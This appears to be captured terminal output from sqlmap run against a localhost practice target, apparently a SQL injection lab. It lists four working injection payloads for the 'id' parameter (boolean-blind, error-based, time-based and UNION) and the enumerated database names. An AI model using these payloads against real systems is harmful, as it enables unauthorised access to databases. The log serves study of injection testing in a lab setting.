 C:\Windows\System32\cmd.exe
[09:33:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6106=6106 AND 'XMIl'='XMIl
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1586 FROM(SELECT COUNT(*),CONCAT(0x7178767071,(SELECT (ELT(1586=1586,1))),0x71626b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'lupN'='lupN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6197 FROM (SELECT(SLEEP(5)))XAOT) AND 'LFCv'='LFCv
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8168' UNION ALL SELECT NULL,CONCAT(0x7178767071,0x6d73677757724673484d626252564f5a7a6a4d6258586479614964636372736a6b504c5968654f6f,0x71626b7171),NULL-- -
---
[09:33:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.39, Apache 2.4.37
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:33:55] [INFO] fetching database names
[09:33:56] [INFO] resumed: 'challenges'
[09:33:56] [INFO] resumed: 'information_schema'
[09:33:56] [INFO] resumed: 'mysql'
[09:33:56] [INFO] resumed: 'performance_schema'
[09:33:56] [INFO] resumed: 'phpmyadmin'
[09:33:56] [INFO] resumed: 'security'
[09:33:56] [INFO] resumed: 'test'
available databases [7]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] security
[*] test
[09:33:56] [INFO] fetched data logged to text files under 'C:\Users\balkar\AppData\Local\sqlmap\output\localhost'
[*] ending @ 09:33:56 /2025-09-07/
C:\sqlmap>
Type here to search
22
Hot...
9:34 AM
9/7/2025
3